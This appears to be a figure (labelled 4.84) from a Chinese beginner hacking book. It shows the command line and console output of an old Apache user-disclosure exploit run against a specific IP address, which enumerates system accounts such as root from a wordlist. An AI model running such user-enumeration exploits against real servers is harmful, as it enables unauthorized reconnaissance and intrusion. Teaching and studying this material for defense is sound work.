 F:\黑客入门图书\apachegetuser>apacheuser -t 124.254.14.163 -u enuser.dic
[*] Apache 1.3.*-2.0.48 remote users disclosure exploit by m00 Security.
[*] Downloaded on www.K-OTIK.com
[*] Checking http server [124.254.14.163:80]...
Apache => yes
Vulnerable => yes
OS => Unix unknow
[*] Searching for system accounts...
root => yes
admin =>
adminis=> tor
webmast=>
user =>
test =>
web =>
www =>
oracle =>
sybase =>
informi=>
oracle8=>
backup =>
lizdy =>
server =>
data =>
account=>
access =>
图 4.84